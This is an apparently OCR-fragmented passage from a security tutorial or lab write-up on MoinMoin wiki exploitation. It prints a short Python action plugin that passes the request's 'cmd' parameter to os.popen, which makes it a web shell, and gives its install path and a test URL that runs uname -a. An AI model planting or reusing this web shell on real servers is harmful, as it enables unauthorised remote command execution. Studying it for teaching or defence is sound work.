
execution, we will use
to run commands and
os.popen
write the result of the command in the response:
import
def
execute
(
pagename, request
):

  stream = os.popen(request.values[
'cmd'
])

  request.write(stream.read())
If we manually (using the shell access) deploy this
plugin inside the plugin directory of MoinMoin
(
) and
/var/lib/moin/mywiki/data/plugin/action/
name it
. We can see that everything is
test.py
working just fine by accessing the page
http://vulnerable/moin/WikiSandBox?
:
action=test&cmd=uname%20-a